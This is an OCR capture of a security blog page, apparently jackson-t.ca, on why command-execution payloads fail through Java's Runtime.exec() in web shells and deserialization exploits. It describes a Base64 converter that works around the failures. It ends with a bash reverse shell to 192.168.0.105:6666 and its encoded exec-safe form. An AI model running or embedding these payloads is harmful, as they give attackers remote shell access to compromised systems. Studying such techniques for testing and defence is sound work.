 不安全 jackson-t.ca/runtime-exec-payloads.html
应用 burp 信息收集 编程学习 ssr 搜索引擎 信息漏洞共享平台 SRC 在线靶场 学习网站 渗透 网络靶场管理平台
About
Contact
Archives
Categories
Dark Theme
Occasionally there are times when command execution payloads via
Runtime.getRuntime().exec() fail. This can happen when using web shells, deserialization
exploits, or through other vectors.
Sometimes this is because redirection and pipe characters are used in a way that doesn't make
sense in the context of the process that's being launched. For example, executing ls >
dir_listing in a shell should output a listing of the current directory into a file called
dir_listing. But in the context of the exec() function, that command would instead be inter-
preted to fetch the listings of the > and dir_listing directories.
Other times, arguments with spaces within them are broken by the StringTokenizer class which
splits command strings by spaces. Something like ls "My Directory" would then be interpreted
as ls '"My' 'Directory"'.
With the help of Base64 encoding, the converter below can help reduce these issues. It can make
pipes and redirects great again through calls to Bash or PowerShell and it also ensures that there
aren't spaces within arguments.
Input type: Bash PowerShell Python Perl
bash -i >& /dev/tcp/192.168.0.105/6666 0>&1
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjAuMTA1LzY2NjYgMD4mMQ==}|{base64,-d}|
{bash,-i}